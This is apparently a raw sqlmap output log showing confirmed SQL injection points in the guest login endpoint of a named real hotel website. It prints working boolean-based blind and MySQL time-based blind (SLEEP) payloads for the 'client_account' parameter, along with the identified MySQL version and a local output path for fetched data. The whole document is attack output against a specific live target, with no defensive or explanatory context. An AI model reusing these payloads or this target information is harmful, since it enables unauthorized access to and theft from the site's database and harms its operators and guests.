 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.hotelsjianguo.com:80/saas/Guest/getLogin/?client_account=qh_hyhj' AND 1332=1
332 AND 'XqNR'='XqNR&jsoncallback=jQuery18306475855236764582_1425380369592&language=zh-cn&_=14253803
71556
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.hotelsjianguo.com:80/saas/Guest/getLogin/?client_account=qh_hyhj' AND SLEEP(
5) AND 'LZLk'='LZLk&jsoncallback=jQuery18306475855236764582_1425380369592&language=zh-cn&_=142538037
1556
---
[13:16:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:16:18] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.hotels
jianguo.com'